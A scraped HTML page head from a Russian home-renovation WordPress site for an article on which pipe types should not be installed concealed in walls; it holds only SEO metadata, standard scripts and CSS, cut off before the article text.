

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html
body_size: 27487
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какие виды труб не рекомендуется монтировать скрытым способом в стене</title>
	<meta name="description" content="На сегодняшний день, стало очень модно производить монтаж трубопровода в доме или квартире скрытым способом в стене." />
	<link rel="canonical" href="https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какие виды труб не рекомендуется монтировать скрытым способом в стене" />
	<meta property="og:description" content="На сегодняшний день, стало очень модно производить монтаж трубопровода в доме или квартире скрытым способом в стене." />
	<meta property="og:url" content="https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2018-12-14T21:50:10+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24.jpg","width":800,"height":600},{"@type":"WebPage","@id":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html#webpage","url":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u044b \u0442\u0440\u0443\u0431 \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043c\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c \u0432 \u0441\u0442\u0435\u043d\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html#primaryimage"},"datePublished":"2018-12-14T21:50:10+00:00","dateModified":"2018-12-14T21:50:10+00:00","author":{"@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db"},"description":"\u041d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c, \u0441\u0442\u0430\u043b\u043e \u043e\u0447\u0435\u043d\u044c \u043c\u043e\u0434\u043d\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c \u043c\u043e\u043d\u0442\u0430\u0436 \u0442\u0440\u0443\u0431\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u0430 \u0432 \u0434\u043e\u043c\u0435 \u0438\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435 \u0441\u043a\u0440\u044b\u0442\u044b\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c \u0432 \u0441\u0442\u0435\u043d\u0435.","breadcrumb":{"@id":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html","url":"https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u044b \u0442\u0440\u0443\u0431 \u043d\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043c\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c \u0432 \u0441\u0442\u0435\u043d\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Какие виды труб не рекомендуется монтировать скрытым способом в стене&raquo;" href="https://folksland.net/sovety/kakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/27155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=27155' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkakie-vidyi-trub-ne-rekomenduetsya-montirovat-skryityim-sposobom-v-stene.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2018/12/33922099.h3u9orod24.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
